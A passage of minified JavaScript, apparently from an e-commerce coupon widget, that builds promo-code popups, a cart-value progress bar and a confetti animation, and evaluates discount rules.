none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",j.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(j.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(z.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=y.session.getItem("blpromo"),a=z.getDeal("CS");if(j.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",f,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),j.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),u()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=function(e){var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o}(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:u}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(z={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),n=e.prop,e.prop&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=z.getDeal.apply(z,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(Z,e)},type:"props"},minProdThreshold:{value:G,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:F,type:"props"},cartReduction:{get value(){return E.cr},type:"props"},currentCartValue:{get value(){return E.ccv},type:"props"},maxCartValue:{get value(){return E.mcv},type:"props"},currentCartSize:{get value(){return E.ccs},type:"props"},maxCartSize:{get value(){return E.mcs},type:"props"},landingPrice:{get value(){return E.lp||E.ccv},type:"props"},lowestProdValue:{get value(){return E.lpv},type:"props"},reduction:{get value(){return z.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return z.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return z.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return z.roundoff(z.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return E.cse},type:"props"},delayTimer:{get value(){return E.dt},set value(e){return E.dt=e,null},type:"props"},delayTimerInterval:{value:H,type:"props"},potentialLandingPrice:{get value(){return z.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[z[c].value]){a=r[z[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(z),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,u=-c-c,f=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var y=.1,j=y+y;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+u*d()),this.dy=f+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=function(){for(var e=[y,1-y],o=1-j,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-y,r=s+y,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()}(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{j.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(j.ppeActivePromo=o);return j.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(j.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content 